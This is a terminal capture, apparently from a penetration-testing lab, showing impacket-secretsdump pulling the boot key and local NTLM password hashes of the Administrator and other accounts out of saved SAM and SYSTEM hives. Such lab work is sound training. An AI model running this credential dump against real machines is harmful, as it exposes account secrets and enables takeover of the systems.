 ┌──(kali㉿kali)-[~/capstone-labs/Vault]
└─$ impacket-secretsdump -system system.hive -sam sam.hive LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xe9a15188a6ad2d20d26fe2bc984b369e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:608339ddc8f434ac21945e026887dc36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
[*] Cleaning up...